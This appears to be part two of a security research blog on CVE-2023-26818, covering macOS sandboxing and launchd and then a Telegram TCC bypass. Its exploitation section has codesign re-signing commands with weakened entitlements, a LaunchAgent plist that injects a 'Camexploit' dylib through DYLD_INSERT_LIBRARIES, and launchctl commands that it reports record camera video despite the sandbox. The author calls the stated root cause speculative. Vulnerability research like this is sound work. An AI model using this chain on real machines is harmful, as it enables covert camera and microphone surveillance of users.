CVE-2023-26818 Part 2 (Sandbox): MacOS TCC Bypass W/ telegram using DyLib Injection
Introduction
In the previous part we discuss the root-cause of the vulnerability and show case on how it works and how to exploit it. But,
in the previous part the sandbox was disabled. Now, In this part 2 we are going to discuss the sandboxing on the MacOS and
How to bypass it in details. If you didn’t read part 1 you can find it from here.
App sandboxing
The app sandboxing feature in MacOS is a technology that the system enforce at the kernel’s level which limit privileges and
restrict the app access to resources/permissions. As a results, It helps in reducing the attacks and the infection of
compromised apps to the system. The first introduce for the sandboxing by apple was in 2007 & Enforced to be used by apps
before adding it to the app store in 2011, So it make sure that the apps more secure to use by making the app run in it’s own
area and do nothing more except what is created for.
But, Why It’s important?. Because, any non-sandboxed app has the full rights of the user who is running that app, and can
access any resources that the user can access. If that app or the frameworks it is linked against contain security holes, an
attacker can potentially exploit those holes to take control of that app, and in doing so, the attacker gains the ability to
do anything that the user can do on the system. So, Sandboxing the app helps to limit the infection of compromise and the
attack surface for the malicious actor. So, To go more deeper how does the sandbox works and/or implemented ?. When the app
is sandboxed it’s defined in the Entitlements which we discussed in the first part. The Entitlement of the sandbox is
com.apple.security.app-sandbox. The app sandbox has elements and these elements are container directories, entitlements,
user-determined permissions, privilege separation, and kernel enforcement. Each App Sandboxed runs under a container created at
~/Library/Containers/ under this path, you can find each sandboxed app with its CFBundleIdentifier as a folder and this
folder contains a plist file and a Sandbox profile data file that contains the configuration of the sandboxed app like it’s
Entitlements. When you apply sandboxing to your app, On the first launch of your app MacOS Creates a special directory
under the user that using it specifically the home directory in the ~/Library/Containers/ and the app has unfettered
read/write access to the container for the user who ran it. Now, The question is how the app integrates with the system when needed.
Well, Let’s take the Open & Save permissions as an example and suppose that the app wants to open and save something into
any directory, What will happen is that the app will interact with the Powerbox API which is an internal part of MacOS and
mainly associated with the sandboxing mechanism which is responsible for allowing sandboxed applications to request access to
specific user files or resources without giving the application unrestricted access to the entire filesystem. And for more
clearness it works as the following: Let’s say a sandboxed app wants to open a user file. The app cannot directly access the
filesystem due to its sandbox restrictions, The app will present a file dialog to the user (like NSOpenPanel or NSSavePanel
in MacOS). When the user uses this dialog to select a file, they’re indirectly interacting with Powerbox and Once the user
selects a file Powerbox grants the app a token (or an exception to its sandbox) to access only that specific file. After
that the app doesn’t get unrestricted access to the whole filesystem but just the user-selected file. Finally, With the
user’s explicit permission through the Powerbox system, sandboxed apps can also retain access to specific resources across
launches using “security-scoped bookmarks.” for example, a sandboxed text editor to save changes back to a file that a user
has previously opened. So, In general the sandboxing feature in MacOS limit the following types of operations: File read,
write, with many different granular operations, IPC Posix and SysV, Mach, Network as inbound & outbound, Process
execution & fork, Signals, Sysctl and System. When an application is sandboxed and gets started it first calls
sandbox_init which will place the process into a sandbox using one of the pre-defined profiles. What are the profiles?
The sandbox profiles are the set of rules which how the app behaves. example on the sandbox profiles:
-
kSBXProfileNoInternet: TCP/IP networking is prohibited. -
kSBXProfileNoNetwork: All sockets-based networking is prohibited. -
kSBXProfileNoWrite: File system writes are prohibited. -
kSBXProfileNoWriteExceptTemporary: File system writes are restricted to the temporary folder /var/tmp and the folderspecified by theconfstr(3) configuration variable
_CS_DARWIN_USER_TEMP_DIR. -
kSBXProfilePureComputation: All operating system services are prohibited.Now, We have the basic knowledge about the app sandboxing, how it works and some of its components. Let’s move further.
Launch Agent and Bypass the sandbox
Now we come to bypass the sandbox but before we do tho we need to understand what is the launchd and launch agent.
Launched is a unified service-management framework initialy relased in 2005 which is responsible for starting, stopping, and
managing daemons (daemons are the background process), applications, processes, and scripts, both at system startup and
during the regular operation of the system. But, What does unified framework means ?, It means that Launched replaces
several other Unix based service-management utilities and scripts that were traditionally used in older versions of macOS
such as init, rc, StartupItems, inetd, xinetd, cron, and at. There is more than one type for the background processes
(daemons), So the user can choose the one that fits its own requirements, considering the following:
-
Whether it does something for the currently logged in user or for all users.
-
Whether it will be used by a single application or by multiple applications.
-
Whether it ever needs to display a user interface or launch a GUI application.
the background processes (daemons) has many types as the following:
Each type is used for a spasific job and run in different context. But, the one we are intreasted in is Launch Agent, We
discussed the Launch Agent before in the first part and we gonna talk about it again:
A Launch Agent in MacOS is a tool designed for managing, scheduling, and executing background tasks. Part of the broader
Launchd system, this mechanism takes charge of initiating, halting, and overseeing processes during different phases of the
system’s operation and startup. Configuration files situated in specific folders guide the operation of daemons and agents
managed by launchd. While these agents are supervised by launchd, their operations cater to the requirements of the
currently active user, implying they function within the user context. Such agents possess the capability to engage in
communication with other processes present in the identical user session, as well as with universal daemons in the
overarching system context. Even though they have the capacity to exhibit a visual interface, it’s typically discouraged. For
developers offering both services exclusive to users and those that aren’t, the dual incorporation of a daemon and an agent
is a viable strategy. In such setups, the daemon, operating within the system context, extends the non-user-specific
services. Concurrently, for each active user session, an instance of the agent is launched. These agents then collaborate
with the daemon, ensuring seamless service provision to every user. The following are the directories of the Launch Agents:
When talking about launchd, there are two primary session contexts to be aware of:
-
Startup Session:-
This is the session context that starts when the system boots up, even before any user logs in. Daemons that run within
the startup session context has system-wide permissions. They operate in the background, not associated with any
specific user, and generally provide services that need to be available from the moment the system starts. These
daemons run without any user interface, and they don’t have access to user-specific services or data unless they
explicitly request and are granted such access. The configuration files for these daemons are usually found in
/Library/LaunchDaemons/and/System/Library/LaunchDaemons/.
-
-
Login Session:-
This session starts when a user logs into the system. Each user who logs in gets their own login session. Agents run
within this context operate on behalf of the logged-in user and can access user-specific services, data, and even GUI
elements if necessary. However, as they run with the permissions of the logged-in user, which means they can’t
typically perform system-wide operations unless the user has elevated privileges. The configuration files for these
agents can be found in
~/Library/LaunchAgents/for user-specific agents and/Library/LaunchAgents/for agents thatshould be available to any user who logs in, but still run in the context of the logged-in user.
-
Now, Let’s see how is the startup for each session is done:
-
After the system is booted and the kernel is running, launchd is run to finish the system initialization. As part of that
initialization, it goes through the following steps:
-
It loads the parameters for each launch-on-demand system-level daemon from the property list files found in
/System/Library/LaunchDaemons/and/Library/LaunchDaemons/. -
It registers the sockets and file descriptors requested by those daemons.
-
It launches any daemons that requested to be running all the time.
-
As requests for a particular service arrive, it launches the corresponding daemon and passes the request to it.
-
When the system shuts down, it sends a
SIGTERMsignal to all of the daemons that it started.
-
-
The process for per-user agents is similar. When a user logs in, a per-user launchd is started. It does the following:
-
It loads the parameters for each launch-on-demand user agent from the property list files found in
/System/Library/LaunchAgents,/Library/LaunchAgents, and the user’s individual~/Library/LaunchAgentsdirectory. -
It registers the sockets and file descriptors requested by those user agents.
-
It launches any user agents that requested to be running all the time.
-
As requests for a particular service arrive, it launches the corresponding user agent and passes the request to it.
-
When the user logs out, it sends a
SIGTERMsignal to all of the user agents that it started.
-
Creating a Launch Agent
When creating a Launch Agent we configure it in Property List(plist) file in XML format. The property list file is
structured the same for both daemons and agents. You indicate whether it describes a daemon or agent by the directory you
place it in. Property list files describing daemons are installed in /Library/LaunchDaemons, and those describing agents are
installed in /Library/LaunchAgents or in the LaunchAgents subdirectory of an individual user’s Library directory. The
needed keys in the plist file as the following:
We can see in the above picture each key and its description. Now, an example of the agent:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.example.hello</string>
<key>ProgramArguments</key>
<array>
<string>hello</string>
<string>world</string>
</array>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
Let’s explain this example plist file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
This portion indicates that the file is an XML document and specifies the version of XML being used. The DOCTYPE
declaration defines the document type and references a DTD (Document Type Definition) from Apple which sets rules for the
plist file structure.
<plist version="1.0">
<dict>
These tags indicate the start of the plist content and a dictionary data structure. The dictionary will contain key-value
pairs that define the properties and settings of the launch agent.
<key>Label</key>
<string>com.example.hello</string>
This key-value pair assigns a unique identifier to the launch agent. This label, com.example.hello, is used by launchctl
(the command-line interface to launchd) to reference the agent for tasks like loading or unloading it.
<key>ProgramArguments</key>
<array>
<string>hello</string>
<string>world</string>
</array>
This key specifies the program to be executed along with its arguments. In this case, the program named hello will be run
with the argument world. The path to the hello program is not specified here, so it would need to be in a location
recognized by the system’s PATH or the full path should be provided.
<key>KeepAlive</key>
<true/>
This key-value pair indicates that the program should be kept running indefinitely. If the program exits for any reason,
launchd will restart it. The value <true/> means that the KeepAlive feature is enabled.
</dict>
</plist>
These mark the end of the dictionary data structure and the end of the plist content.
Sandbox Bypass
After going through dozens of resources non-mentioned the root-cause or the reason why the launch agent can bypass the
sandbox. But, I found 2 reasons that are closer to being true and one of them makes more sense:
-
When the app runs through
launchdthen it’s managed bylaunchdand works under it, As a result, it bypasses the sandbox. -
When a malicious code such as a
DyLibgets loaded with the program in the agent, It leads the library to act the same wayas the program. Then it will be able to obtain the same permissions as the running app which makes it bypass the sandbox.
I see the second reason as more logical. Because launchd implementation has these thoughts to make sure the app is running as it
has to. Now, After we made almost everything clear, We can start to exploit the CVE-2023-26818 while the sandbox is
activated.
Exploitation
What we need now is to reassign the Entitlements to telegram and set the sandbox to true, In the first part, we explained
how to do tho, but we will show it again with the changes (Only the signing part). The following are the Entitlements we
need:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
<key>com.apple.security.application-groups</key>
<array>
<string>6N38VWS5BX.ru.keepcoder.Telegram</string>
<string>6N38VWS5BX.ru.keepcoder.Telegram.TelegramShare</string>
</array>
<key>com.apple.security.cs.allow-dyld-environment-variables</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.device.audio-input</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.personal-information.location</key>
<true/>
</dict>
</plist>
Let’s remove telegram app signing:
codesign --remove-signature --no-strict /Applications/Telegram.app
Now, Let’s sign it using our Entitlements:
codesign --force --deep --sign "Developer ID" --entitlements entit.plist /Applications/Telegram.app
Finally, Let’s take a look at the signing information:
codesign -dv --entitlements - /Applications/Telegram.app
We can see clearly that the sandbox is activated and if we open the activity monitor app we can see it clearly as the following:
Now, Oppiste to the exploitation way we did in the first part without the sandbox, We are going to use the Launch Agent to
do tho, So we can bypass the sandbox. Here is the agent plist:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.telegram.launcher</string>
<key>RunAtLoad</key>
<true/>
<key>EnvironmentVariables</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/Users/labatrixteam/telegram/Camexploit.dylib</string>
</dict>
<key>ProgramArguments</key>
<array>
<string>/Applications/Telegram.app/Contents/MacOS/Telegram</string>
</array>
<key>StandardOutPath</key>
<string>/tmp/telegram.log</string>
<key>StandardErrorPath</key>
<string>/tmp/telegram.log</string>
</dict>
</plist>
The explanation for the essential keys is as we explained before in the previous example, But we gonna explain the simple
differences:
<key>RunAtLoad</key>
<true/>
Specifies that the program associated with this agent should be executed as soon as the agent is loaded.
<key>EnvironmentVariables</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/Users/labatrixteam/telegram/Camexploit.dylib</string>
</dict>
This section sets an environment variable DYLD_INSERT_LIBRARIES for the agent which specific environment variable for
dynamic libraries to be loaded before any others which instructs the system to load the
/Users/labatrixteam/telegram/Camexploit.dylib library when launching Telegram.
<key>ProgramArguments</key>
<array>
<string>/Applications/Telegram.app/Contents/MacOS/Telegram</string>
</array>
it’s set to run the main executable for the Telegram application.
<key>StandardOutPath</key>
<string>/tmp/telegram.log</string>
<key>StandardErrorPath</key>
<string>/tmp/telegram.log</string>
specify where the standard output and standard error streams of the agent should be directed. Now, Let’s run telegram without
our agent and see what will happen and then save our agent and load it using launchctl to see how the sandbox will be bypassed:
- W/o
Launch Agent:
DYLD_INSERT_LIBRARIES=Camexploit.dylib /Applications/Telegram.app/Contents/MacOS/Telegram
Here we can see it fails because of the sandbox. Now, Let’s give it a shot with our Launch Agent.
- W/
Launch Agent:
sudo launchctl bootstrap gui/$(id -u) ~/Library/LaunchAgents/com.telegram.launcher.plist
We can see that it’s recorded successfully and the recorded video path is in the log file we identified for the output.
Conclusion
In part 2 we were able to discuss and understand more about launchd, sandbox, Powerbox API and many more. We saw how the
sandbox on macOS can be bypassed using the Launch Agent & Show 2 theoretical reasons why this could lead to the bypass.
Finally, We may come up with a blog explaining the sandbox more deeply by reversing & debugging it and exploring more of the
MocOS system internal to see how all of this happens in action and approve the 100% reason of why the bypass happen.
Resources
-
https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
-
https://lapcatsoftware.com/articles/sandbox-escape.html
-
-
https://www.cnet.com/tech/computing/what-apples-sandboxing-means-for-developers-and-users/
-
https://www.maketecheasier.com/how-macos-app-sandboxing-protects-users/
-
https://www.karltarvas.com/macos-app-sandboxing-via-sandbox-exec.html
-
https://www.quora.com/How-does-the-app-sandbox-architecture-work-in-macOS
-
-
https://desi-jarvis.medium.com/office365-macos-sandbox-escape-fcce4fa4123c
-
https://book.hacktricks.xyz/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/macos-sandbox-debug-and-bypass
-
https://newosxbook.com/files/HITSB.pdf
-
https://www.youtube.com/watch?v=mG715HcDgO8
-
-
https://www.mdsec.co.uk/2018/08/escaping-the-sandbox-microsoft-office-on-macos/
-
https://nakedsecurity.sophos.com/2011/11/14/apples-os-x-sandbox-has-a-gaping-hole-or-not/
-
https://www.computerworld.com/article/2734310/researchers-bypass-the-restrictions-of-mac-os-x-default-sandbox-profiles.html
-
https://www.youtube.com/watch?v=vMGiplQtjTY
-
https://www.appcoda.com/mac-app-sandbox/
-
https://wiki.freepascal.org/Sandboxing_for_macOS
-
https://www.macwelt.de/article/959302/festung-mac-teil-i.html
-
https://github.com/saagarjha/macOSSandboxInitializationBypass
-
https://developer.apple.com/documentation/security/app_sandbox
-
https://www.manpagez.com/man/7/sandbox/
-
https://medium.com/@boutnaru/the-macos-process-journey-sandboxd-sandbox-daemon-17c8c0efe8c9
-
https://developer.apple.com/documentation/xcode/configuring-the-macos-app-sandbox